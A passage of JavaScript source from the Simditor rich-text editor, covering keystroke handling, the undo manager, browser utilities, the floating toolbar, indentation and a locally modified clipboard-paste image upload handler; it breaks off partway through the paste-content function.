    this.add('enter', 'pre', (function(_this) {
      return function(e, $node) {
        var $p, breakNode, range;
        e.preventDefault();
        if (e.shiftKey) {
          $p = $('<p/>').append(_this.editor.util.phBr).insertAfter($node);
          _this.editor.selection.setRangeAtStartOf($p);
          return true;
        }
        range = _this.editor.selection.range();
        breakNode = null;
        range.deleteContents();
        if (!_this.editor.util.browser.msie && _this.editor.selection.rangeAtEndOf($node)) {
          breakNode = document.createTextNode('\n\n');
          range.insertNode(breakNode);
          range.setEnd(breakNode, 1);
        } else {
          breakNode = document.createTextNode('\n');
          range.insertNode(breakNode);
          range.setStartAfter(breakNode);
        }
        range.collapse(false);
        _this.editor.selection.range(range);
        return true;
      };
    })(this));
    this.add('enter', 'blockquote', (function(_this) {
      return function(e, $node) {
        var $closestBlock, range;
        $closestBlock = _this.editor.selection.blockNodes().last();
        if (!($closestBlock.is('p') && !$closestBlock.next().length && _this.editor.util.isEmptyNode($closestBlock))) {
          return;
        }
        $node.after($closestBlock);
        range = document.createRange();
        _this.editor.selection.setRangeAtStartOf($closestBlock, range);
        return true;
      };
    })(this));
    this.add('backspace', 'li', (function(_this) {
      return function(e, $node) {
        var $br, $childList, $newLi, $prevChildList, $prevNode, $textNode, isFF, range, text;
        $childList = $node.children('ul, ol');
        $prevNode = $node.prev('li');
        if (!($childList.length > 0 && $prevNode.length > 0)) {
          return false;
        }
        text = '';
        $textNode = null;
        $node.contents().each(function(i, n) {
          if (n.nodeType === 1 && /UL|OL/.test(n.nodeName)) {
            return false;
          }
          if (n.nodeType === 1 && /BR/.test(n.nodeName)) {
            return;
          }
          if (n.nodeType === 3 && n.nodeValue) {
            text += n.nodeValue;
          } else if (n.nodeType === 1) {
            text += $(n).text();
          }
          return $textNode = $(n);
        });
        isFF = _this.editor.util.browser.firefox && !$textNode.next('br').length;
        if ($textNode && text.length === 1 && isFF) {
          $br = $(_this.editor.util.phBr).insertAfter($textNode);
          $textNode.remove();
          _this.editor.selection.setRangeBefore($br);
          return true;
        } else if (text.length > 0) {
          return false;
        }
        range = document.createRange();
        $prevChildList = $prevNode.children('ul, ol');
        if ($prevChildList.length > 0) {
          $newLi = $('<li/>').append(_this.editor.util.phBr).appendTo($prevChildList);
          $prevChildList.append($childList.children('li'));
          $node.remove();
          _this.editor.selection.setRangeAtEndOf($newLi, range);
        } else {
          _this.editor.selection.setRangeAtEndOf($prevNode, range);
          $prevNode.append($childList);
          $node.remove();
          _this.editor.selection.range(range);
        }
        return true;
      };
    })(this));
    this.add('backspace', 'pre', (function(_this) {
      return function(e, $node) {
        var $newNode, codeStr, range;
        if (!_this.editor.selection.rangeAtStartOf($node)) {
          return;
        }
        codeStr = $node.html().replace('\n', '<br/>') || _this.editor.util.phBr;
        $newNode = $('<p/>').append(codeStr).insertAfter($node);
        $node.remove();
        range = document.createRange();
        _this.editor.selection.setRangeAtStartOf($newNode, range);
        return true;
      };
    })(this));
    return this.add('backspace', 'blockquote', (function(_this) {
      return function(e, $node) {
        var $firstChild, range;
        if (!_this.editor.selection.rangeAtStartOf($node)) {
          return;
        }
        $firstChild = $node.children().first().unwrap();
        range = document.createRange();
        _this.editor.selection.setRangeAtStartOf($firstChild, range);
        return true;
      };
    })(this));
  };

  return Keystroke;

})(SimpleModule);

UndoManager = (function(superClass) {
  extend(UndoManager, superClass);

  function UndoManager() {
    return UndoManager.__super__.constructor.apply(this, arguments);
  }

  UndoManager.pluginName = 'UndoManager';

  UndoManager.prototype._index = -1;

  UndoManager.prototype._capacity = 20;

  UndoManager.prototype._startPosition = null;

  UndoManager.prototype._endPosition = null;

  UndoManager.prototype._init = function() {
    var redoShortcut, undoShortcut;
    this.editor = this._module;
    this._stack = [];
    if (this.editor.util.os.mac) {
      undoShortcut = 'cmd+z';
      redoShortcut = 'shift+cmd+z';
    } else if (this.editor.util.os.win) {
      undoShortcut = 'ctrl+z';
      redoShortcut = 'ctrl+y';
    } else {
      undoShortcut = 'ctrl+z';
      redoShortcut = 'shift+ctrl+z';
    }
    this.editor.hotkeys.add(undoShortcut, (function(_this) {
      return function(e) {
        e.preventDefault();
        _this.undo();
        return false;
      };
    })(this));
    this.editor.hotkeys.add(redoShortcut, (function(_this) {
      return function(e) {
        e.preventDefault();
        _this.redo();
        return false;
      };
    })(this));
    this.throttledPushState = this.editor.util.throttle((function(_this) {
      return function() {
        return _this._pushUndoState();
      };
    })(this), 2000);
    this.editor.on('valuechanged', (function(_this) {
      return function(e, src) {
        if (src === 'undo' || src === 'redo') {
          return;
        }
        return _this.throttledPushState();
      };
    })(this));
    this.editor.on('selectionchanged', (function(_this) {
      return function(e) {
        _this.resetCaretPosition();
        return _this.update();
      };
    })(this));
    this.editor.on('focus', (function(_this) {
      return function(e) {
        if (_this._stack.length === 0) {
          return _this._pushUndoState();
        }
      };
    })(this));
    return this.editor.on('blur', (function(_this) {
      return function(e) {
        return _this.resetCaretPosition();
      };
    })(this));
  };

  UndoManager.prototype.resetCaretPosition = function() {
    this._startPosition = null;
    return this._endPosition = null;
  };

  UndoManager.prototype.startPosition = function() {
    if (this.editor.selection._range) {
      this._startPosition || (this._startPosition = this._getPosition('start'));
    }
    return this._startPosition;
  };

  UndoManager.prototype.endPosition = function() {
    if (this.editor.selection._range) {
      this._endPosition || (this._endPosition = (function(_this) {
        return function() {
          var range;
          range = _this.editor.selection.range();
          if (range.collapsed) {
            return _this._startPosition;
          }
          return _this._getPosition('end');
        };
      })(this)());
    }
    return this._endPosition;
  };

  UndoManager.prototype._pushUndoState = function() {
    var caret;
    if (this.editor.triggerHandler('pushundostate') === false) {
      return;
    }
    caret = this.caretPosition();
    if (!caret.start) {
      return;
    }
    this._index += 1;
    this._stack.length = this._index;
    this._stack.push({
      html: this.editor.body.html(),
      caret: this.caretPosition()
    });
    if (this._stack.length > this._capacity) {
      this._stack.shift();
      return this._index -= 1;
    }
  };

  UndoManager.prototype.currentState = function() {
    if (this._stack.length && this._index > -1) {
      return this._stack[this._index];
    } else {
      return null;
    }
  };

  UndoManager.prototype.undo = function() {
    var state;
    if (this._index < 1 || this._stack.length < 2) {
      return;
    }
    this.editor.hidePopover();
    this._index -= 1;
    state = this._stack[this._index];
    this.editor.body.get(0).innerHTML = state.html;
    this.caretPosition(state.caret);
    this.editor.body.find('.selected').removeClass('selected');
    this.editor.sync();
    return this.editor.trigger('valuechanged', ['undo']);
  };

  UndoManager.prototype.redo = function() {
    var state;
    if (this._index < 0 || this._stack.length < this._index + 2) {
      return;
    }
    this.editor.hidePopover();
    this._index += 1;
    state = this._stack[this._index];
    this.editor.body.get(0).innerHTML = state.html;
    this.caretPosition(state.caret);
    this.editor.body.find('.selected').removeClass('selected');
    this.editor.sync();
    return this.editor.trigger('valuechanged', ['redo']);
  };

  UndoManager.prototype.update = function() {
    var currentState;
    currentState = this.currentState();
    if (!currentState) {
      return;
    }
    currentState.html = this.editor.body.html();
    return currentState.caret = this.caretPosition();
  };

  UndoManager.prototype._getNodeOffset = function(node, index) {
    var $parent, merging, offset;
    if ($.isNumeric(index)) {
      $parent = $(node);
    } else {
      $parent = $(node).parent();
    }
    offset = 0;
    merging = false;
    $parent.contents().each(function(i, child) {
      if (node === child || (index === i && i === 0)) {
        return false;
      }
      if (child.nodeType === Node.TEXT_NODE) {
        if (!merging && child.nodeValue.length > 0) {
          offset += 1;
          merging = true;
        }
      } else {
        offset += 1;
        merging = false;
      }
      if (index - 1 === i) {
        return false;
      }
      return null;
    });
    return offset;
  };

  UndoManager.prototype._getPosition = function(type) {
    var $nodes, node, nodes, offset, position, prevNode, range;
    if (type == null) {
      type = 'start';
    }
    range = this.editor.selection.range();
    offset = range[type + "Offset"];
    $nodes = this.editor.selection[type + "Nodes"]();
    node = $nodes.first()[0];
    if (node.nodeType === Node.TEXT_NODE) {
      prevNode = node.previousSibling;
      while (prevNode && prevNode.nodeType === Node.TEXT_NODE) {
        node = prevNode;
        offset += this.editor.util.getNodeLength(prevNode);
        prevNode = prevNode.previousSibling;
      }
      nodes = $nodes.get();
      nodes[0] = node;
      $nodes = $(nodes);
    } else {
      offset = this._getNodeOffset(node, offset);
    }
    position = [offset];
    $nodes.each((function(_this) {
      return function(i, node) {
        return position.unshift(_this._getNodeOffset(node));
      };
    })(this));
    return position;
  };

  UndoManager.prototype._getNodeByPosition = function(position) {
    var child, childNodes, i, k, len, node, offset, ref;
    node = this.editor.body[0];
    ref = position.slice(0, position.length - 1);
    for (i = k = 0, len = ref.length; k < len; i = ++k) {
      offset = ref[i];
      childNodes = node.childNodes;
      if (offset > childNodes.length - 1) {
        if (i === position.length - 2 && $(node).is('pre:empty')) {
          child = document.createTextNode('');
          node.appendChild(child);
          childNodes = node.childNodes;
        } else {
          node = null;
          break;
        }
      }
      node = childNodes[offset];
    }
    return node;
  };

  UndoManager.prototype.caretPosition = function(caret) {
    var endContainer, endOffset, range, startContainer, startOffset;
    if (!caret) {
      range = this.editor.selection.range();
      caret = this.editor.inputManager.focused && (range != null) ? {
        start: this.startPosition(),
        end: this.endPosition(),
        collapsed: range.collapsed
      } : {};
      return caret;
    } else {
      if (!caret.start) {
        return;
      }
      startContainer = this._getNodeByPosition(caret.start);
      startOffset = caret.start[caret.start.length - 1];
      if (caret.collapsed) {
        endContainer = startContainer;
        endOffset = startOffset;
      } else {
        endContainer = this._getNodeByPosition(caret.end);
        endOffset = caret.start[caret.start.length - 1];
      }
      if (!startContainer || !endContainer) {
        if (typeof console !== "undefined" && console !== null) {
          if (typeof console.warn === "function") {
            console.warn('simditor: invalid caret state');
          }
        }
        return;
      }
      range = document.createRange();
      range.setStart(startContainer, startOffset);
      range.setEnd(endContainer, endOffset);
      return this.editor.selection.range(range);
    }
  };

  return UndoManager;

})(SimpleModule);

Util = (function(superClass) {
  extend(Util, superClass);

  function Util() {
    return Util.__super__.constructor.apply(this, arguments);
  }

  Util.pluginName = 'Util';

  Util.prototype._init = function() {
    this.editor = this._module;
    if (this.browser.msie && this.browser.version < 11) {
      return this.phBr = '';
    }
  };

  Util.prototype.phBr = '<br/>';

  Util.prototype.os = (function() {
    var os;
    os = {};
    if (/Mac/.test(navigator.appVersion)) {
      os.mac = true;
    } else if (/Linux/.test(navigator.appVersion)) {
      os.linux = true;
    } else if (/Win/.test(navigator.appVersion)) {
      os.win = true;
    } else if (/X11/.test(navigator.appVersion)) {
      os.unix = true;
    }
    if (/Mobi/.test(navigator.appVersion)) {
      os.mobile = true;
    }
    return os;
  })();

  Util.prototype.browser = (function() {
    var chrome, edge, firefox, ie, ref, ref1, ref2, ref3, ref4, safari, ua;
    ua = navigator.userAgent;
    ie = /(msie|trident)/i.test(ua);
    chrome = /chrome|crios/i.test(ua);
    safari = /safari/i.test(ua) && !chrome;
    firefox = /firefox/i.test(ua);
    edge = /edge/i.test(ua);
    if (ie) {
      return {
        msie: true,
        version: ((ref = ua.match(/(msie |rv:)(\d+(\.\d+)?)/i)) != null ? ref[2] : void 0) * 1
      };
    } else if (edge) {
      return {
        edge: true,
        webkit: true,
        version: ((ref1 = ua.match(/edge\/(\d+(\.\d+)?)/i)) != null ? ref1[1] : void 0) * 1
      };
    } else if (chrome) {
      return {
        webkit: true,
        chrome: true,
        version: ((ref2 = ua.match(/(?:chrome|crios)\/(\d+(\.\d+)?)/i)) != null ? ref2[1] : void 0) * 1
      };
    } else if (safari) {
      return {
        webkit: true,
        safari: true,
        version: ((ref3 = ua.match(/version\/(\d+(\.\d+)?)/i)) != null ? ref3[1] : void 0) * 1
      };
    } else if (firefox) {
      return {
        mozilla: true,
        firefox: true,
        version: ((ref4 = ua.match(/firefox\/(\d+(\.\d+)?)/i)) != null ? ref4[1] : void 0) * 1
      };
    } else {
      return {};
    }
  })();

  Util.prototype.support = (function() {
    return {
      onselectionchange: (function() {
        var e, onselectionchange;
        onselectionchange = document.onselectionchange;
        if (onselectionchange !== void 0) {
          try {
            document.onselectionchange = 0;
            return document.onselectionchange === null;
          } catch (_error) {
            e = _error;
          } finally {
            document.onselectionchange = onselectionchange;
          }
        }
        return false;
      })(),
      oninput: (function() {
        return !/(msie|trident)/i.test(navigator.userAgent);
      })()
    };
  })();

  Util.prototype.reflow = function(el) {
    if (el == null) {
      el = document;
    }
    return $(el)[0].offsetHeight;
  };

  Util.prototype.metaKey = function(e) {
    var isMac;
    isMac = /Mac/.test(navigator.userAgent);
    if (isMac) {
      return e.metaKey;
    } else {
      return e.ctrlKey;
    }
  };

  Util.prototype.isEmptyNode = function(node) {
    var $node;
    $node = $(node);
    return $node.is(':empty') || (!$node.text() && !$node.find(':not(br, span, div)').length);
  };

  Util.prototype.isDecoratedNode = function(node) {
    return $(node).is('[class^="simditor-"]');
  };

  Util.prototype.blockNodes = ["div", "p", "ul", "ol", "li", "blockquote", "hr", "pre", "h1", "h2", "h3", "h4", "h5", "table"];

  Util.prototype.isBlockNode = function(node) {
    node = $(node)[0];
    if (!node || node.nodeType === 3) {
      return false;
    }
    return new RegExp("^(" + (this.blockNodes.join('|')) + ")$").test(node.nodeName.toLowerCase());
  };

  Util.prototype.getNodeLength = function(node) {
    node = $(node)[0];
    switch (node.nodeType) {
      case 7:
      case 10:
        return 0;
      case 3:
      case 8:
        return node.length;
      default:
        return node.childNodes.length;
    }
  };

  Util.prototype.dataURLtoBlob = function(dataURL) {
    var BlobBuilder, arrayBuffer, bb, blobArray, byteString, hasArrayBufferViewSupport, hasBlobConstructor, i, intArray, k, mimeString, ref, supportBlob;
    hasBlobConstructor = window.Blob && (function() {
      var e;
      try {
        return Boolean(new Blob());
      } catch (_error) {
        e = _error;
        return false;
      }
    })();
    hasArrayBufferViewSupport = hasBlobConstructor && window.Uint8Array && (function() {
      var e;
      try {
        return new Blob([new Uint8Array(100)]).size === 100;
      } catch (_error) {
        e = _error;
        return false;
      }
    })();
    BlobBuilder = window.BlobBuilder || window.WebKitBlobBuilder || window.MozBlobBuilder || window.MSBlobBuilder;
    supportBlob = hasBlobConstructor || BlobBuilder;
    if (!(supportBlob && window.atob && window.ArrayBuffer && window.Uint8Array)) {
      return false;
    }
    if (dataURL.split(',')[0].indexOf('base64') >= 0) {
      byteString = atob(dataURL.split(',')[1]);
    } else {
      byteString = decodeURIComponent(dataURL.split(',')[1]);
    }
    arrayBuffer = new ArrayBuffer(byteString.length);
    intArray = new Uint8Array(arrayBuffer);
    for (i = k = 0, ref = byteString.length; 0 <= ref ? k <= ref : k >= ref; i = 0 <= ref ? ++k : --k) {
      intArray[i] = byteString.charCodeAt(i);
    }
    mimeString = dataURL.split(',')[0].split(':')[1].split(';')[0];
    if (hasBlobConstructor) {
      blobArray = hasArrayBufferViewSupport ? intArray : arrayBuffer;
      return new Blob([blobArray], {
        type: mimeString
      });
    }
    bb = new BlobBuilder();
    bb.append(arrayBuffer);
    return bb.getBlob(mimeString);
  };

  Util.prototype.throttle = function(func, wait) {
    var args, call, ctx, last, rtn, throttled, timeoutID;
    last = 0;
    timeoutID = 0;
    ctx = args = rtn = null;
    call = function() {
      timeoutID = 0;
      last = +new Date();
      rtn = func.apply(ctx, args);
      ctx = null;
      return args = null;
    };
    throttled = function() {
      var delta;
      ctx = this;
      args = arguments;
      delta = new Date() - last;
      if (!timeoutID) {
        if (delta >= wait) {
          call();
        } else {
          timeoutID = setTimeout(call, wait - delta);
        }
      }
      return rtn;
    };
    throttled.clear = function() {
      if (!timeoutID) {
        return;
      }
      clearTimeout(timeoutID);
      return call();
    };
    return throttled;
  };

  Util.prototype.formatHTML = function(html) {
    var cursor, indentString, lastMatch, level, match, re, repeatString, result, str;
    re = /<(\/?)(.+?)(\/?)>/g;
    result = '';
    level = 0;
    lastMatch = null;
    indentString = '  ';
    repeatString = function(str, n) {
      return new Array(n + 1).join(str);
    };
    while ((match = re.exec(html)) !== null) {
      match.isBlockNode = $.inArray(match[2], this.blockNodes) > -1;
      match.isStartTag = match[1] !== '/' && match[3] !== '/';
      match.isEndTag = match[1] === '/' || match[3] === '/';
      cursor = lastMatch ? lastMatch.index + lastMatch[0].length : 0;
      if ((str = html.substring(cursor, match.index)).length > 0 && $.trim(str)) {
        result += str;
      }
      if (match.isBlockNode && match.isEndTag && !match.isStartTag) {
        level -= 1;
      }
      if (match.isBlockNode && match.isStartTag) {
        if (!(lastMatch && lastMatch.isBlockNode && lastMatch.isEndTag)) {
          result += '\n';
        }
        result += repeatString(indentString, level);
      }
      result += match[0];
      if (match.isBlockNode && match.isEndTag) {
        result += '\n';
      }
      if (match.isBlockNode && match.isStartTag) {
        level += 1;
      }
      lastMatch = match;
    }
    return $.trim(result);
  };

  return Util;

})(SimpleModule);

Toolbar = (function(superClass) {
  extend(Toolbar, superClass);

  function Toolbar() {
    return Toolbar.__super__.constructor.apply(this, arguments);
  }

  Toolbar.pluginName = 'Toolbar';

  Toolbar.prototype.opts = {
    toolbar: true,
    toolbarFloat: true,
    toolbarHidden: false,
    toolbarFloatOffset: 0
  };

  Toolbar.prototype._tpl = {
    wrapper: '<div class="simditor-toolbar"><ul></ul></div>',
    separator: '<li><span class="separator"></span></li>'
  };

  Toolbar.prototype._init = function() {
    var floatInitialized, initToolbarFloat, toolbarHeight;
    this.editor = this._module;
    if (!this.opts.toolbar) {
      return;
    }
    if (!$.isArray(this.opts.toolbar)) {
      this.opts.toolbar = ['bold', 'italic', 'underline', 'strikethrough', '|', 'ol', 'ul', 'blockquote', 'code', '|', 'link', 'image', '|', 'indent', 'outdent'];
    }
    this._render();
    this.list.on('click', function(e) {
      return false;
    });
    this.wrapper.on('mousedown', (function(_this) {
      return function(e) {
        return _this.list.find('.menu-on').removeClass('.menu-on');
      };
    })(this));
    $(document).on('mousedown.simditor' + this.editor.id, (function(_this) {
      return function(e) {
        return _this.list.find('.menu-on').removeClass('.menu-on');
      };
    })(this));
    if (!this.opts.toolbarHidden && this.opts.toolbarFloat) {
      this.wrapper.css('top', this.opts.toolbarFloatOffset+65);
      toolbarHeight = 0;
      initToolbarFloat = (function(_this) {
        return function() {
          _this.wrapper.css('position', 'static');
          _this.wrapper.width('auto');
          _this.editor.util.reflow(_this.wrapper);
          _this.wrapper.width(_this.wrapper.outerWidth());
          _this.wrapper.css('left', _this.editor.util.os.mobile ? _this.wrapper.position().left : _this.wrapper.offset().left);
          _this.wrapper.css('position', '');
          toolbarHeight = _this.wrapper.outerHeight();
          _this.editor.placeholderEl.css('top', toolbarHeight);
          return true;
        };
      })(this);
      floatInitialized = null;
      $(window).on('resize.simditor-' + this.editor.id, function(e) {
        return floatInitialized = initToolbarFloat();
      });
      $(window).on('scroll.simditor-' + this.editor.id, (function(_this) {
        return function(e) {
          var bottomEdge, scrollTop, topEdge;
          if (!_this.wrapper.is(':visible')) {
            return;
          }
          topEdge = _this.editor.wrapper.offset().top;
          bottomEdge = topEdge + _this.editor.wrapper.outerHeight() - 80;
          scrollTop = $(document).scrollTop() + _this.opts.toolbarFloatOffset;
          if (scrollTop <= topEdge || scrollTop >= bottomEdge) {
            _this.editor.wrapper.removeClass('toolbar-floating').css('padding-top', '');
            if (_this.editor.util.os.mobile) {
              return _this.wrapper.css('top', _this.opts.toolbarFloatOffset);
            }
          } else {
            floatInitialized || (floatInitialized = initToolbarFloat());
            _this.editor.wrapper.addClass('toolbar-floating').css('padding-top', toolbarHeight);
            if (_this.editor.util.os.mobile) {
              return _this.wrapper.css('top', scrollTop - topEdge + _this.opts.toolbarFloatOffset);
            }
          }
        };
      })(this));
    }
    this.editor.on('destroy', (function(_this) {
      return function() {
        return _this.buttons.length = 0;
      };
    })(this));
    return $(document).on("mousedown.simditor-" + this.editor.id, (function(_this) {
      return function(e) {
        return _this.list.find('li.menu-on').removeClass('menu-on');
      };
    })(this));
  };

  Toolbar.prototype._render = function() {
    var k, len, name, ref;
    this.buttons = [];
    this.wrapper = $(this._tpl.wrapper).prependTo(this.editor.wrapper);
    this.list = this.wrapper.find('ul');
    ref = this.opts.toolbar;
    for (k = 0, len = ref.length; k < len; k++) {
      name = ref[k];
      if (name === '|') {
        $(this._tpl.separator).appendTo(this.list);
        continue;
      }
      if (!this.constructor.buttons[name]) {
        throw new Error("simditor: invalid toolbar button " + name);
        continue;
      }
      this.buttons.push(new this.constructor.buttons[name]({
        editor: this.editor
      }));
    }
    if (this.opts.toolbarHidden) {
      return this.wrapper.hide();
    }
  };

  Toolbar.prototype.findButton = function(name) {
    var button;
    button = this.list.find('.toolbar-item-' + name).data('button');
    return button != null ? button : null;
  };

  Toolbar.addButton = function(btn) {
    return this.buttons[btn.prototype.name] = btn;
  };

  Toolbar.buttons = {};

  return Toolbar;

})(SimpleModule);

Indentation = (function(superClass) {
  extend(Indentation, superClass);

  function Indentation() {
    return Indentation.__super__.constructor.apply(this, arguments);
  }

  Indentation.pluginName = 'Indentation';

  Indentation.prototype.opts = {
    tabIndent: true
  };

  Indentation.prototype._init = function() {
    this.editor = this._module;
    return this.editor.keystroke.add('tab', '*', (function(_this) {
      return function(e) {
        var codeButton;
        codeButton = _this.editor.toolbar.findButton('code');
        if (!(_this.opts.tabIndent || (codeButton && codeButton.active))) {
          return;
        }
        return _this.indent(e.shiftKey);
      };
    })(this));
  };

  Indentation.prototype.indent = function(isBackward) {
    var $blockNodes, $endNodes, $startNodes, nodes, result;
    $startNodes = this.editor.selection.startNodes();
    $endNodes = this.editor.selection.endNodes();
    $blockNodes = this.editor.selection.blockNodes();
    nodes = [];
    $blockNodes = $blockNodes.each(function(i, node) {
      var include, j, k, len, n;
      include = true;
      for (j = k = 0, len = nodes.length; k < len; j = ++k) {
        n = nodes[j];
        if ($.contains(node, n)) {
          include = false;
          break;
        } else if ($.contains(n, node)) {
          nodes.splice(j, 1, node);
          include = false;
          break;
        }
      }
      if (include) {
        return nodes.push(node);
      }
    });
    $blockNodes = $(nodes);
    result = false;
    $blockNodes.each((function(_this) {
      return function(i, blockEl) {
        var r;
        r = isBackward ? _this.outdentBlock(blockEl) : _this.indentBlock(blockEl);
        if (r) {
          return result = r;
        }
      };
    })(this));
    return result;
  };

  Indentation.prototype.indentBlock = function(blockEl) {
    var $blockEl, $childList, $nextTd, $nextTr, $parentLi, $pre, $td, $tr, marginLeft, tagName;
    $blockEl = $(blockEl);
    if (!$blockEl.length) {
      return;
    }
    if ($blockEl.is('pre')) {
      $pre = this.editor.selection.containerNode();
      if (!($pre.is($blockEl) || $pre.closest('pre').is($blockEl))) {
        return;
      }
      this.indentText(this.editor.selection.range());
    } else if ($blockEl.is('li')) {
      $parentLi = $blockEl.prev('li');
      if ($parentLi.length < 1) {
        return;
      }
      this.editor.selection.save();
      tagName = $blockEl.parent()[0].tagName;
      $childList = $parentLi.children('ul, ol');
      if ($childList.length > 0) {
        $childList.append($blockEl);
      } else {
        $('<' + tagName + '/>').append($blockEl).appendTo($parentLi);
      }
      this.editor.selection.restore();
    } else if ($blockEl.is('p, h1, h2, h3, h4')) {
      marginLeft = parseInt($blockEl.css('margin-left')) || 0;
      marginLeft = (Math.round(marginLeft / this.opts.indentWidth) + 1) * this.opts.indentWidth;
      $blockEl.css('margin-left', marginLeft);
    } else if ($blockEl.is('table') || $blockEl.is('.simditor-table')) {
      $td = this.editor.selection.containerNode().closest('td, th');
      $nextTd = $td.next('td, th');
      if (!($nextTd.length > 0)) {
        $tr = $td.parent('tr');
        $nextTr = $tr.next('tr');
        if ($nextTr.length < 1 && $tr.parent().is('thead')) {
          $nextTr = $tr.parent('thead').next('tbody').find('tr:first');
        }
        $nextTd = $nextTr.find('td:first, th:first');
      }
      if (!($td.length > 0 && $nextTd.length > 0)) {
        return;
      }
      this.editor.selection.setRangeAtEndOf($nextTd);
    } else {
      return false;
    }
    return true;
  };

  Indentation.prototype.indentText = function(range) {
    var text, textNode;
    text = range.toString().replace(/^(?=.+)/mg, '\u00A0\u00A0');
    textNode = document.createTextNode(text || '\u00A0\u00A0');
    range.deleteContents();
    range.insertNode(textNode);
    if (text) {
      range.selectNode(textNode);
      return this.editor.selection.range(range);
    } else {
      return this.editor.selection.setRangeAfter(textNode);
    }
  };

  Indentation.prototype.outdentBlock = function(blockEl) {
    var $blockEl, $parent, $parentLi, $pre, $prevTd, $prevTr, $td, $tr, marginLeft, range;
    $blockEl = $(blockEl);
    if (!($blockEl && $blockEl.length > 0)) {
      return;
    }
    if ($blockEl.is('pre')) {
      $pre = this.editor.selection.containerNode();
      if (!($pre.is($blockEl) || $pre.closest('pre').is($blockEl))) {
        return;
      }
      this.outdentText(range);
    } else if ($blockEl.is('li')) {
      $parent = $blockEl.parent();
      $parentLi = $parent.parent('li');
      this.editor.selection.save();
      if ($parentLi.length < 1) {
        range = document.createRange();
        range.setStartBefore($parent[0]);
        range.setEndBefore($blockEl[0]);
        $parent.before(range.extractContents());
        $('<p/>').insertBefore($parent).after($blockEl.children('ul, ol')).append($blockEl.contents());
        $blockEl.remove();
      } else {
        if ($blockEl.next('li').length > 0) {
          $('<' + $parent[0].tagName + '/>').append($blockEl.nextAll('li')).appendTo($blockEl);
        }
        $blockEl.insertAfter($parentLi);
        if ($parent.children('li').length < 1) {
          $parent.remove();
        }
      }
      this.editor.selection.restore();
    } else if ($blockEl.is('p, h1, h2, h3, h4')) {
      marginLeft = parseInt($blockEl.css('margin-left')) || 0;
      marginLeft = Math.max(Math.round(marginLeft / this.opts.indentWidth) - 1, 0) * this.opts.indentWidth;
      $blockEl.css('margin-left', marginLeft === 0 ? '' : marginLeft);
    } else if ($blockEl.is('table') || $blockEl.is('.simditor-table')) {
      $td = this.editor.selection.containerNode().closest('td, th');
      $prevTd = $td.prev('td, th');
      if (!($prevTd.length > 0)) {
        $tr = $td.parent('tr');
        $prevTr = $tr.prev('tr');
        if ($prevTr.length < 1 && $tr.parent().is('tbody')) {
          $prevTr = $tr.parent('tbody').prev('thead').find('tr:first');
        }
        $prevTd = $prevTr.find('td:last, th:last');
      }
      if (!($td.length > 0 && $prevTd.length > 0)) {
        return;
      }
      this.editor.selection.setRangeAtEndOf($prevTd);
    } else {
      return false;
    }
    return true;
  };

  Indentation.prototype.outdentText = function(range) {};

  return Indentation;

})(SimpleModule);

Clipboard = (function(superClass) {
  extend(Clipboard, superClass);

  function Clipboard() {
    return Clipboard.__super__.constructor.apply(this, arguments);
  }

  Clipboard.pluginName = 'Clipboard';

  Clipboard.prototype.opts = {
    pasteImage: false,
    cleanPaste: false
  };

  Clipboard.prototype._init = function() {
    this.editor = this._module;
    if (this.opts.pasteImage && typeof this.opts.pasteImage !== 'string') {
      this.opts.pasteImage = 'inline';
    }
    return this.editor.body.on('paste', (function(_this) {
      return function(e) {
        var range;
        if (_this.pasting || _this._pasteBin) {
          return;
        }
        if (_this.editor.triggerHandler(e) === false) {
          return false;
        }
        range = _this.editor.selection.deleteRangeContents();
        if (_this.editor.body.html()) {
          if (!range.collapsed) {
            range.collapse(true);
          }
        } else {
          _this.editor.formatter.format();
          _this.editor.selection.setRangeAtStartOf(_this.editor.body.find('p:first'));
        }
        if (_this._processPasteByClipboardApi(e)) {
          return false;
        }
        _this.editor.inputManager.throttledValueChanged.clear();
        _this.editor.inputManager.throttledSelectionChanged.clear();
        _this.editor.undoManager.throttledPushState.clear();
        _this.editor.selection.reset();
        _this.editor.undoManager.resetCaretPosition();
        _this.pasting = true;
        return _this._getPasteContent(function(pasteContent) {
          _this._processPasteContent(pasteContent);
          _this._pasteInBlockEl = null;
          _this._pastePlainText = null;
          return _this.pasting = false;
        });
      };
    })(this));
  };

  Clipboard.prototype._processPasteByClipboardApi = function(e) {
    var imageFile, pasteItem, ref, uploadOpt;
    if (this.editor.util.browser.edge) {
      return;
    }
    if (e.originalEvent.clipboardData && e.originalEvent.clipboardData.items && e.originalEvent.clipboardData.items.length > 0) {
      /*pasteItem = e.originalEvent.clipboardData.items[0];
      if (/^image\//.test(pasteItem.type)) {
        imageFile = pasteItem.getAsFile();
        if (!((imageFile != null) && this.opts.pasteImage)) {
          return;
        }
        if (!imageFile.name) {
          imageFile.name = "Clipboard Image.png";
        }
        if (this.editor.triggerHandler('pasting', [imageFile]) === false) {
          return;
        }
        uploadOpt = {};
        uploadOpt[this.opts.pasteImage] = true;
        if ((ref = this.editor.uploader) != null) {
          ref.upload(imageFile, uploadOpt);
        }
        return true;
      }*/

      // for chrome
      var  items = e.originalEvent.clipboardData.items,
           len = items.length;

      //在items里找粘贴的image,据上面分析,需要循环
      for (var i = 0; i < len; i++) {
        if (items[i].type.indexOf("image") !== -1) {

          imageFile = items[i].getAsFile();
          console.log(imageFile);
          if (!((imageFile != null) && this.opts.pasteImage)) {
            return;
          }
          if (!imageFile.name) {
            imageFile.name = "Clipboard Image.png";
          }
          if (this.editor.triggerHandler('pasting', [imageFile]) === false) {
            return;
          }
          uploadOpt = {};
          uploadOpt[this.opts.pasteImage] = true;
          if ((ref = this.editor.uploader) != null) {
            ref.upload(imageFile, uploadOpt, '/home/textuploadsnone');
          }
          return true;
        }
      }

    }
  };

  Clipboard.prototype._getPasteContent = function(callback) {
    var state;
    this._pasteBin = $('<div contenteditable="true" />').addClass('simditor-paste-bin').attr('tabIndex', '-1').appendTo(this.editor.el);
    state = {
      html: this.editor.body.html(),
      caret: this.editor.undoManager.caretPosition()
    };
    this._pasteBin.focus();
    return setTimeout((function(_this) {
      return function() {
        var pasteContent;
        _this.editor.hidePopover();
        _this.editor.body.get(0).innerHTML = state.html;
        _this.editor.undoManager.caretPosition(state.caret);
        _this.editor.body.focus();
        _this.editor.selection.reset();
        _this.editor.selection.range();
        _this._pasteInBlockEl = _this.editor.selection.blockNodes().last();
        _this._pastePlainText = _this.opts.cleanPaste || _this._pasteInBlockEl.is('pre, table');
        if (_this._pastePlainText) {
          pasteContent = _this.editor.formatter.clearHtml(_this._pasteBin.html(), true);
        } else {
          pasteContent = $('<div/>').append(_this._pasteBin.contents());
